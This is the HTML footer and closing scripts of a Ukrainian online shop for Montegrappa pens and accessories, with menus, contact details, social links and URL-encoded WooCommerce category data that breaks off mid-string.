		</div>

</div>
	</div>
</div>

<footer id="colophon" role="contentinfo">
	<div class="wrapper">

  <div class="footer-container">
    
        <div class="footer-menu-col footer-menu-el">
        <div class="footer-title">
          Меню        </div>
        <div class="mn-footer-menu"><ul id="footer-menu" class="footer-menu"><li id="menu-item-23382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23382"><a href="https://montegrappa.com.ua/ua/">Головна</a></li>
<li id="menu-item-23383" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-23383"><a href="https://montegrappa.com.ua/ua/shop/">Магазин</a></li>
<li id="menu-item-23435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23435"><a href="https://montegrappa.com.ua/ua/blog/">Події</a></li>
<li id="menu-item-23386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23386"><a href="https://montegrappa.com.ua/ua/contacts/">Контакти</a></li>
</ul></div>        </div>


        <div class="footer-menu-col footer-menu-el">
        <div class="footer-title">
         Категорії        </div>
        <div class="mn-footer-menu"><ul id="cat-footer-menu" class="footer-menu"><li id="menu-item-25567" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25567"><a href="https://montegrappa.com.ua/ua/product-category/pens/">Ручки</a></li>
<li id="menu-item-25568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25568"><a href="https://montegrappa.com.ua/ua/product-category/suitcases-and-luggage/">Валізи і багаж</a></li>
<li id="menu-item-25569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25569"><a href="https://montegrappa.com.ua/ua/product-category/cufflinks/">Запонки</a></li>
<li id="menu-item-25570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25570"><a href="https://montegrappa.com.ua/ua/product-category/wrist-watch/">Наручні годинники</a></li>
<li id="menu-item-25621" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25621"><a href="https://montegrappa.com.ua/ua/product-category/pens/ink-and-rods/">Чорнила і стержні</a></li>
</ul></div>        </div>
    
        <div class="footer-menu-col">
        <div class="footer-title ft-center-title">  
          Контакти        </div>
          <div class="footer-contacts">
          <div class="footer-contacts-icon"><img src="https://montegrappa.com.ua/wp-content/themes/mont/img/location.svg" alt="location"></div>
          <div class="footer-contacts-block"> 
                Адреса:                <div class="footer-contacts-info">Київ, вул. Хрещатик, 12</div>
                 </div>
          </div>   

          <div class="footer-contacts">
           <a href="tel:+380 95 176 18 67">
              <div class="footer-contacts-icon"><img src="https://montegrappa.com.ua/wp-content/themes/mont/img/phone-call.png" alt="phone_call"></div>
              <div class="footer-contacts-block"> 
                Телефон:                 <div class="footer-contacts-info">+380 95 176 18 67</div>
                </div>
                  </a>
           </div>   
          <div class="footer-contacts">
             <a href="mailto:kyiv@artetrading.com.ua">
             <div class="footer-contacts-icon"><img src="https://montegrappa.com.ua/wp-content/themes/mont/img/mail.svg" alt="mail"></div>
             <div class="footer-contacts-block"> 
             Електронна пошта:             <div class="footer-contacts-info">kyiv@artetrading.com.ua</div>
             </div>
             </a>
          </div>   
        </div>  

        <div class="footer-menu-col">
        <div class="footer-title ft-center-title">  
        Наші соцмережі        </div>
          <div class="footer_info">
            <div class="social_links">
              <div class="social"><a href="http://facebook.com/montegrappa.shop.page/"><img src="https://montegrappa.com.ua/wp-content/themes/mont/img/icon-01.png" alt="Facebook"></a></div>
              <div class="social"><a href="http://montegrappashop.livejournal.com/"><img src="https://montegrappa.com.ua/wp-content/themes/mont/img/icon-02.png" alt="Livejournal"></a></div>
              <div class="social"><a href="https://www.youtube.com/user/Montegrappashop"><img src="https://montegrappa.com.ua/wp-content/themes/mont/img/icon-03.png" alt="Youtube"></a></div>
              <div class="social"><a href="https://instagram.com/montegrappa.shop/"><img src="https://montegrappa.com.ua/wp-content/themes/mont/img/icon-04.png" alt="Instagram"></a></div>
              <div class="social"><a href="https://twitter.com/_Montegrappa/"><img src="https://montegrappa.com.ua/wp-content/themes/mont/img/icon-05.png" alt="Twitter"></a></div>
            </div>
          </div>
          <div class="footer-title ft-center-title">  
        <!-- Способы оплаты -->
        </div>
        </div>  
        </div>


        <div class="bottom-footer-section">Copyright © | <a href="https://montegrappa.com.ua/ua/wp-content/themes/mont/privacy/">Політика по відношенню до cookie-файлів</a></div>
    </div>
  </div>
	<script src="https://code.jquery.com/jquery-1.10.1.min.js"></script>
	<script src="//code.jquery.com/jquery-latest.min.js"></script>
	<script src="https://montegrappa.com.ua/wp-content/themes/mont/js/unslider.js"></script>
	<script src="https://montegrappa.com.ua/wp-content/themes/mont/js/fotorama.js"></script>
	<script src="https://montegrappa.com.ua/wp-content/themes/mont/js/wow.min.js"></script>
	<script src="https://montegrappa.com.ua/wp-content/themes/mont/slick/slick.min.js"></script>
  <script src="https://montegrappa.com.ua/wp-content/themes/mont/js/castom.js" ></script>
  <script src="https://montegrappa.com.ua/wp-content/themes/mont/js/more-less.js" ></script>


</footer><!-- #colophon -->
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
			<script type="text/javascript">
			var wc_product_block_data = JSON.parse( decodeURIComponent( '%7B%22min_columns%22%3A1%2C%22max_columns%22%3A6%2C%22default_columns%22%3A3%2C%22min_rows%22%3A1%2C%22max_rows%22%3A6%2C%22default_rows%22%3A1%2C%22thumbnail_size%22%3A300%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22min_height%22%3A500%2C%22default_height%22%3A500%2C%22isLargeCatalog%22%3Atrue%2C%22limitTags%22%3Afalse%2C%22hasTags%22%3Afalse%2C%22productCategories%22%3A%5B%7B%22term_id%22%3A1537%2C%22name%22%3A%22%5Cu041c%5Cu0435%5Cu0445%5Cu0430%5Cu043d%5Cu0438%5Cu0447%5Cu0435%5Cu0441%5Cu043a%5Cu0438%5Cu0435%20%5Cu043a%5Cu0430%5Cu0440%5Cu0430%5Cu043d%5Cu0434%5Cu0430%5Cu0448%5Cu0438%22%2C%22slug%22%3A%22mehanicheskie-karandashi%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1551%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%220%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fua%5C%2Fproduct-category%5C%2Fmehanicheskie-karandashi%5C%2F%22%7D%2C%7B%22term_id%22%3A1548%2C%22name%22%3A%22%5Cu041d%5Cu0430%5Cu0431%5Cu043e%5Cu0440%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu0440%5Cu0438%5Cu0441%5Cu043e%5Cu0432%5Cu0430%5Cu043d%5Cu0438%5Cu044f%22%2C%22slug%22%3A%22nabor-dlya-risovaniya%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1562%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%220%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fua%5C%2Fproduct-category%5C%2Fnabor-dlya-risovaniya%5C%2F%22%7D%2C%7B%22term_id%22%3A1547%2C%22name%22%3A%22%5Cu041d%5Cu0430%5Cu0431%5Cu043e%5Cu0440%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu0445%5Cu0443%5Cu0434%5Cu043e%5Cu0436%5Cu043d%5Cu0438%5Cu043a%5Cu0430%22%2C%22slug%22%3A%22nabor-dlya-hudozhnika%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1561%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%220%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fua%5C%2Fproduct-category%5C%2Fnabor-dlya-hudozhnika%5C%2F%22%7D%2C%7B%22term_id%22%3A1514%2C%22name%22%3A%22%5Cu041d%5Cu0435%5Cu0441%5Cu0435%5Cu0441%5Cu0441%5Cu043e%5Cu0440%5Cu044b%22%2C%22slug%22%3A%22nesessory%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1528%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%220%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fua%5C%2Fproduct-category%5C%2Fnesessory%5C%2F%22%7D%2C%7B%22term_id%22%3A1001%2C%22name%22%3A%22%5Cu0420%5Cu0443%5Cu0447%5Cu043a%5Cu0438%22%2C%22slug%22%3A%22pens%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1015%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A71%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%221%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fua%5C%2Fproduct-category%5C%2Fpens%5C%2F%22%7D%2C%7B%22term_id%22%3A1013%2C%22name%22%3A%22%5Cu0427%5Cu0435%5Cu0440%5Cu043d%5Cu0438%5Cu043b%5Cu0430%20%5Cu0438%20%5Cu0441%5Cu0442%5Cu0435%5Cu0440%5Cu0436%5Cu043d%5Cu0438%22%2C%22slug%22%3A%22ink-and-rods%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1027%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A1001%2C%22count%22%3A13%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%221%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fua%5C%2Fproduct-category%5C%2Fpens%5C%2Fink-and-rods%5C%2F%22%7D%2C%7B%22term_id%22%3A1060%2C%22name%22%3A%22%5Cu041f%5Cu0435%5Cu0440%5Cu044c%5Cu0435%5Cu0432%5Cu044b%5Cu0435%20%5Cu0440%5Cu0443%5Cu0447%5Cu043a%5Cu0438%22%2C%22slug%22%3A%22fountain_pen%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1074%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A1001%2C%22count%22%3A2%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%222%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fua%5C%2Fproduct-category%5C%2Fpens%5C%2Ffountain_pen%5C%2F%22%7D%2C%7B%22term_id%22%3A1081%2C%22name%22%3A%22%5Cu0420%5Cu043e%5Cu043b%5Cu043b%5Cu0435%5Cu0440%5Cu043e%5Cu0432%5Cu044b%5Cu0435%20%5Cu0440%5Cu0443%5Cu0447%5Cu043a%5Cu0438%22%2C%22slug%22%3A%22roller_pen%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1095%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A1001%2C%22count%22%3A2%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%223%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fua%5C%2Fproduct-category%5C%2Fpens%5C%2Froller_pen%5C%2F%22%7D%2C%7B%22term_id%22%3A1092%2C%22name%22%3A%22%5Cu0428%5Cu0430%5Cu0440%5Cu0438%5Cu043a%5Cu043e%5Cu0432%5Cu044b%5Cu0435%20%5Cu0440%5Cu0443%5Cu0447%5Cu043a%5Cu0438%22%2C%22slug%22%3A%22ball_pen%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1106%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A1001%2C%22count%22%3A5%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%224%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fua%5C%2Fproduct-category%5C%2Fpens%5C%2Fball_pen%5C%2F%22%7D%2C%7B%22term_id%22%3A1002%2C%22name%22%3A%22%5Cu042e%5Cu0432%5Cu0435%5Cu043b%5Cu0438%5Cu0440%5Cu043d%5Cu044b%5Cu0435%20%5Cu0443%5Cu043a%5Cu0440%5Cu0430%5Cu0448%5Cu0435%5Cu043d%5Cu0438%5Cu044f%22%2C%22slug%22%3A%22jewelry%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1016%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A5%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%227%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fua%5C%2Fproduct-category%5C%2Fjewelry%5C%2F%22%7D%2C%7B%22term_id%22%3A1003%2C%22name%22%3A%22%5Cu0427%5Cu0435%5Cu043c%5Cu043e%5Cu0434%5Cu0430%5Cu043d%5Cu044b%20%5Cu0438%20%5Cu0431%5Cu0430%5Cu0433%5Cu0430%5Cu0436%22%2C%22slug%22%3A%22suitcases-and-luggage%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1017%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%222%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fua%5C%2Fproduct-category%5C%2Fsuitcases-and-luggage%5C%2F%22%7D%2C%7B%22term_id%22%3A1004%2C%22name%22%3A%22%5Cu041f%5Cu043e%5Cu0440%5Cu0442%5Cu0444%5Cu0435%5Cu043b%5Cu0438%2C%20%5Cu0441%5Cu0443%5Cu043c%5Cu043a%5Cu0438%22%2C%22slug%22%3A%22bags%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1018%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A7%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%223%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fua%5C%2Fproduct-category%5C%2Fbags%5C%2F%22%7D%2C%7B%22term_id%22%3A1006%2C%22name%22%3A%22%5Cu0427%5Cu0435%5Cu0445%5Cu043b%5Cu044b%2C%20%5Cu043e%5Cu0431%5Cu043b%5Cu043e%5Cu0436%5Cu043a%5Cu0438%22%2C%22slug%22%3A%22covers%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1020%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A8%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%225%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fua%5C%2Fproduct-category%5C%2Fcovers%5C%2F%22%7D%2C%7B%22term_id%22%3A1007%2C%22name%22%3A%22%5Cu0420%5Cu0435%5Cu043c%5Cu043d%5Cu0438%22%2C%22slug%22%3A%22belts%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1021%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%229%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fua%5C%2Fproduct-category%5C%2Fbelts%5C%2F%22%7D%2C%7B%22term_id%22%3A1008%2C%22name%22%3A%22%5Cu0417%5Cu0430%5Cu0436%5Cu0438%5Cu0433%5Cu0430%5Cu043b%5Cu043a%5Cu0438%22%2C%22slug%22%3A%22lighters%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1022%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A6%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%2211%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fua%5C%2Fproduct-category%5C%2Flighters%5C%2F%22%7D%2C%7B%22term_id%22%3A1259%2C%22name%22%3A%22%5Cu0420%5Cu0430%5Cu0441%5Cu0445%5Cu043e%5Cu0434%5Cu043d%5Cu044b%5Cu0435%20%5Cu043c%5Cu0430%5Cu0442%5Cu0435%5Cu0440%5Cu0438%5Cu0430%5Cu043b%5Cu044b%22%2C%22slug%22%3A%22refills%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1273%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A1008%2C%22count%22%3A4%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%221%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fua%5C%2Fproduct-category%5C%2Flighters%5C%2Frefills%5C%2F%22%7D%2C%7B%22term_id%22%3A1009%2C%22name%22%3A%22%5Cu0417%5Cu0430%5Cu043f%5Cu043e%5Cu043d%5Cu043a%5Cu0438%22%2C%22slug%22%3A%22cufflinks%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1023%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A43%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%226%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fua%5C%2Fproduct-category%5C%2Fcufflinks%5C%2F%22%7D%2C%7B%22term_id%22%3A1010%2C%22name%22%3A%22%5Cu041d%5Cu0430%5Cu0440%5Cu0443%5Cu0447%5Cu043d%5Cu044b%5Cu0435%20%5Cu0447%5Cu0430%5Cu0441%5Cu044b%22%2C%22slug%22%3A%22wrist-watch%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1024%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A5%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%228%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fua%5C%2Fproduct-category%5C%2Fwrist-watch%5C%2F%22%7D%2C%7B%22term_id%22%3A1011%2C%22name%22%3A%22%5Cu041e%5Cu0447%5Cu043a%5Cu0438%22%2C%22slug%22%3A%22glasses%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1025%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%2212%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fua%5C%2Fproduct-category%5C%2Fglasses%5C%2F%22%7D%2C%7B%22term_id%22%3A1012%2C%22name%22%3A%22%5Cu041d%5Cu0430%5Cu0441%5Cu0442%5Cu043e%5Cu043b%5Cu044c%5Cu043d%5Cu044b%5Cu0435%20%5Cu0430%5Cu043a%5Cu0441%5Cu0435%5Cu0441%5Cu0441%5Cu0443%5Cu0430%5Cu0440%5Cu044b%22%2C%22slug%22%3A%22desktop-accessories%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1026%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A8%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%2213%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fua%5C%2Fproduct-category%5C%2Fdesktop-accessories%5C%2F%22%7D%2C%7B%22term_id%22%3A1051%2C%22name%22%3A%22%5Cu0423%5Cu043a%5Cu0440%5Cu0430%5Cu0438%5Cu043d%5Cu0441%5Cu043a%5Cu0430%5Cu044f%20%5Cu0441%5Cu0438%5Cu043c%5Cu0432%5Cu043e%5Cu043b%5Cu0438%5Cu043a%5Cu0430%22%2C%22slug%22%3A%22ukrainian_symbols%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1065%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%2222%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fua%5C%2Fproduct-category%5C%2Fukrainian_symbols%5C%2F%22%7D%2C%7B%22term_id%22%3A1105%2C%22name%22%3A%22%5Cu0420%5Cu0435%5Cu043b%5Cu0438%5Cu0433%5Cu0438%5Cu043e%5Cu0437%5Cu043d%5Cu0430%5Cu044f%20%5Cu0442%5Cu0435%5Cu043c%5Cu0430%5Cu0442%5Cu0438%5Cu043a%5Cu0430%22%2C%22slug%22%3A%22religious%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1119%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A11%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%2223%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fua%5C%2Fproduct-category%5C%2Freligious%5C%2F%22%7D%2C%7B%22term_id%22%3A1190%2C%22name%22%3A%22%5Cu0421%5Cu043f%5Cu0435%5Cu0446%5Cu0438%5Cu0430%5Cu043b%5Cu044c%5Cu043d%5Cu043e%5Cu0435%20%5Cu043f%5Cu0440%5Cu0435%5Cu0434%5Cu043b%5Cu043e%5Cu0436%5Cu0435%5Cu043d%5Cu0438%5Cu0435%22%2C%22slug%22%3A%22special%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1204%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A19%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%2221%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fua%5C%2Fproduct-category%5C%2Fspecial%5C%2F%22%7D%2C%7B%22term_id%22%3A1206%2C%22name%22%3A%22%5Cu0411%5Cu043b%5Cu043e%5Cu043a%5Cu043d%5Cu043e%5Cu0442%5Cu044b%22%2C%22slug%22%3A%22notebook%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1220%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A2%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%2215%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fua%5C%2Fproduct-category%5C%2Fnotebook%5C%2F%22%7D%2C%7B%22term_id%22%3A1207%2C%22name%22%3A%22%5Cu041e%5Cu0440%5Cu0433%5Cu0430%5Cu043d%5Cu0430%5Cu0439%5Cu0437%5Cu0435%5Cu0440%5Cu044b%22%2C%22slug%22%3A%22organizers%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1221%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%2216%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fua%5C%2Fproduct-category%5C%2Forganizers%5C%2F%22%7D%2C%7B%22term_id%22%3A1476%2C%22name%22%3A%22%5Cu041f%5Cu0440%5Cu043e%5Cu0447%5Cu0435%5Cu0435%22%2C%22slug%22%3A%22prochee%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1490%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A4%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%2220%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fua%5C%2Fproduct-category%5C%2Fprochee%5C%2F%22%7D%2C%7B%22term_id%22%3A1221%2C%22name%22%3A%22%5Cu041a%5Cu043e%5Cu0448%5Cu0435%5Cu043b%5Cu044c%5Cu043a%5Cu0438%20%5Cu0438%20%5Cu043f%5Cu043e%5Cu0440%5Cu0442%5Cu043c%5Cu043e%5Cu043d%5Cu0435%22%2C%22slug%22%3A%22wallets%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1235%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A4%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%224%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fua%5C%2Fproduct-category%5C%2Fwallets%5C%2F%22%7D%2C%7B%22term_id%22%3A1233%2C%22name%22%3A%22%5Cu041f%5Cu043e%5Cu0434%5Cu0430%5Cu0440%5Cu043a%5Cu0438%20%5Cu0440%5Cu0443%5Cu043a%5Cu043e%5Cu0432%5Cu043e%5Cu0434%5Cu0438%5Cu0442%5Cu0435%5Cu043b%5Cu044e%22%2C%22slug%22%3A%22gift_for_the_head%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1247%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%2224%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fua%5C%2Fproduct-category%5C%2Fgift_for_the_head%5C%2F%22%7D%2C%7B%22term_id%22%3A1252%2C%22name%22%3A%22%5Cu0417%5Cu0430%5Cu0436%5Cu0438%5Cu043c%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu0434%5Cu0435%5Cu043d%5Cu0435%5Cu0433%22%2C%22slug%22%3A%22money_clip%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1266%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%2214%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fua%5C%2Fproduct-category%5C%2Fmoney_clip%5C%2F%22%7D%2C%7B%22term_id%22%3A1351%2C%22name%22%3A%22%5Cu041a%5Cu043e%5Cu0444%5Cu0435%20%5Cu0438%20%5Cu043a%5Cu043e%5Cu0444%5Cu0435%5Cu043c%5Cu0430%5Cu0448%5Cu0438%5Cu043d%5Cu044b%22%2C%22slug%22%3A%22cofee%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1365%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%2217%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fua%5C%2Fproduct-category%5C%2Fcofee%5C%2F%22%7D%2C%7B%22term_id%22%3A1414%2C%22name%22%3A%22%5Cu0422%5Cu0435%5Cu043b%5Cu0435%5Cu0444%5Cu043e%5Cu043d%5Cu044b%22%2C%22slug%22%3A%22phones%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1428%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%2219%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fua%5C%2Fproduct-category%5C%2Fphones%5C%2F%22%7D%2C%7B%22term_id%22%3A1426%2C%22name%22%3A%22%5Cu041f%5Cu0430%5Cu0441%5Cu0445%5Cu0430%5Cu043b%5Cu044c%5Cu043d%5Cu0430%5Cu044f%20%5Cu043a%5Cu043e%5Cu043b%5Cu043b%5Cu0435%5Cu043a%5Cu0446%5Cu0438%5Cu044f%22%2C%22slug%22%3A%22easter%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1440%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%2226%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fua%5C%2Fproduct-category%5C%2Feaster%5C%2F%22%7D%2C%7B%22term_id%22%3A1452%2C%22name%22%3A%22%5Cu041f%5Cu043e%5Cu0434%5Cu0430%5Cu0440%5Cu043a%5Cu0438%20%5Cu043a%26nbsp%3B%5Cu041d%5Cu043e%5Cu0432%5Cu043e%5Cu043c%5Cu0443%20%5Cu0433%5Cu043e%5Cu0434%5Cu0443%20%5Cu0438%26nbsp%3B%5Cu0420%5Cu043e%5Cu0436%5Cu0434%5Cu0435%5Cu0441%5C